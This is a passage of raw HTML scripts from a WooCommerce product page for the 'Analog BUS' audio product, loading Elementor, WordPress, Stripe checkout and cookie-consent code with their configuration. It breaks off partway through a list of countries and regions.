domain","featuredImage":"https:\/\/duy.com\/wp-content\/uploads\/2018\/10\/AnalogBUS_440x440.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://duy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://duy.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.40.5" id="uael-nav-menu-js"></script>
<script src="https://duy.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.40.5" id="uael-element-resize-js"></script>
<script src="https://duy.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.40.5" id="uael-cookie-lib-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://duy.com/wp-admin/admin-ajax.php","get_product_nonce":"f4e08ef0c7","quick_view_nonce":"83418c40fa","add_cart_nonce":"3eb6f13667","checkout_update_nonce":"7fae7b8a45","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://duy.com/cart/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.40.5" id="uael-woocommerce-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://duy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://duy.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.40.5" id="uael-slick-js"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://duy.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://duy.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://duy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://duy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://duy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://duy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://duy.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://duy.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://duy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e44e402685" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://duy.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://duy.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://duy.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://duy.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://duy.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://duy.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://duy.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://duy.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://duy.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://duy.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://duy.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://duy.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://duy.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://duy.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://duy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51KYZ7MLLqpZIJi02TDIOE9ZE4Pz8uFK3QlrhebOWLZu2b1hhW0KUI4TNG6DVjuNYcZjQ9OTfoYKJw2G7DpoKwPun00PNw4R8Wn","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"771e43f7ac","shipping":"4d83fa1695","normalize_address":"db23faee78","get_cart_details":"8f276cf46a","update_shipping":"955b2c8542","checkout":"da5e0745b4","add_to_cart":"2dd7d99d44","get_selected_product_data":"21fc140cc3","log_errors":"815eb31fe5","clear_cart":"d12196c349","pay_for_order":"26405c2ae5","wc_store_api":"2414c10d5a","wc_store_api_express_checkout":"01ded9921b"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://duy.com/checkout/","currency_code":"eur","currency_decimals":2,"country_code":"ES","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":null},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https://duy.com?_wpnonce=a4dc981487&wc_stripe_express_checkout_redirect_url=https%3A%2F%2Fduy.com%2Fproduct%2Fanalog-bus%2F"},"is_product_page":"1","is_checkout_page":"","product":{"displayItems":[{"label":"Analog BUS","amount":9900}],"total":{"label":"DUY - DSPATIAL (via WooCommerce)","amount":9900,"pending":true},"requestShipping":false,"currency":"eur","country_code":"ES","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":null,"custom_checkout_fields":{"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://duy.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://duy.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"PRIVACY AND COOKIES POLICY","url":"https://duy.com/privacy-and-cookies-policy/"},"privacy-statement":{"title":"PRIVACY AND COOKIES POLICY","url":"https://duy.com/privacy-and-cookies-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://duy.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766785501" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_54bc447c4639977b84f7a96370d87938","fragment_name":"wc_fragments_54bc447c4639977b84f7a96370d87938","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://duy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://duy.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del 